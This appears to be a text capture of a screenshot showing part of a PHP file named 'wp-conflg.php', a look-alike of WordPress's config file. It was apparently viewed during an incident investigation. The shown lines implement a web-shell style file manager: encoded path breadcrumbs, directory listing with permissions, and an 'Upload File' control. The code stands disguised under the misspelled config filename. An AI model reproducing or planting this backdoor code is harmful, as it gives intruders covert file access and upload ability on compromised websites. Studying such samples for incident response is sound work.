 wp-conflg.php
D: > Work > > Marijuana Incident > wp-conflg.php
क Aa ab .* 1 of 3
115 ');
118 $paths = explode('/', $path);
119 foreach ($paths as $id => $dir_part) {
120 if ($dir_part == '' && $id == 0) {
121 $a = true;
122 echo "<a href=\"?p=/\">/</a>";
123 continue;
124 }
125 if ($dir_part == '')
126 continue;
127 echo "<a href='?p=";
128 for ($i = 0; $i <= $id; $i++) {
129 echo str_replace(":", "घ", $paths[$i]);
130 if ($i != $id)
131 echo "क";
132 }
133 echo "'>" . $dir_part . "</a>/";
134 }
135 echo ('
136 </div>
137 <div class="form-inline">
138 <a href="?upload&q=' . urlencode(encodePath(PATH)) . '"><button class="btn btn-dark" type="button">Upload File</button><
139 <a href="?"><button type="button" class="btn btn-dark">HOME</button></a>
140 </div>
141 </nav>');
142
143
144 if (isset($_GET['p'])) {
145
146 //fetch files
147 if (is_readable(PATH)) {
148 $fetch_obj = scandir(PATH);
149 $folders = array();
150 $files = array();
151 foreach ($fetch_obj as $obj) {
152 if ($obj == '.' || $obj == '..') {
153 continue;
154 }
155 $new_obj = PATH . '/' . $obj;
156 if (is_dir($new_obj)) {
157 array_push($folders, $obj);
158 } elseif (is_file($new_obj)) {
159 array_push($files, $obj);
160 }
161 }
162 }
163 echo '
164 <table class="table table-hover">
165 <thead>
166 <tr>
167 <th scope="col">Name</th>
168 <th scope="col">Size</th>
169 <th scope="col">Modified</th>
170 <th scope="col">Perms</th>
171 <th scope="col">Actions</th>
172 </tr>